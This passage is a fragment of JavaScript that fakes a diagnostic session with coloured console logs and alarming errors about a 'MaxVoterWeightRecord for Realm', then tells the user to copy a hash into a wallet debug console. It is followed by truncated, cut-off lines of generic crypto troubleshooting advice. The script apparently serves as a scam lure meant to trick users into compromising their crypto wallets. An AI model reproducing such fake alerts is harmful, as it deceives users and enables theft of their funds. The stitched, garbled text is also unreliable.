
CTR",length:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x899794e9 inside Invalid MaxVoterWeightRecord for Realm");

  console.error("CRITICAL ERROR: Manual patch required for Invalid MaxVoterWeightRecord for Realm");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
C
It is common to run into bugs when dealin
A common issue many developers face invol
recommend verifying the contract addresse
The execution failure might be a result of t
Make sure the ABI you are using matches t
eye on the official social media channels